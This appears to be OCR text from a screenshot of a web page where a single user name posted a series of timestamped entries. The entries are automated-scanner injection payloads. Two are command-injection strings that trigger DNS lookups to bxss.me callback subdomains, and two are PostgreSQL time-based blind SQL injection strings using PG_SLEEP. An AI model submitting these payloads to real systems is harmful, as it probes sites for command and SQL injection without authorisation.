
2026-06-08 15:47:14 - wUmrLVWz
`(nslookup
hitmguyhlhtznc1628.​bxss.​me||perl
-e
"gethostbyname('hitmguyhlhtznc1628.​bxss.​me
')")`
2026-06-08 15:47:12 - wUmrLVWz
higGzh8A' OR 171=​(SELECT 171 FROM
PG_SLEEP(12))--
2026-06-08 15:47:12 - wUmrLVWz
|(nslookup
hitvrbzsitnix48188.​bxss.​me||perl
-e
"gethostbyname('hitvrbzsitnix48188.​bxss.​me
')")
2026-06-08 15:47:09 - wUmrLVWz
-1)) OR 210=​(SELECT 210 FROM PG_SLEEP(12))--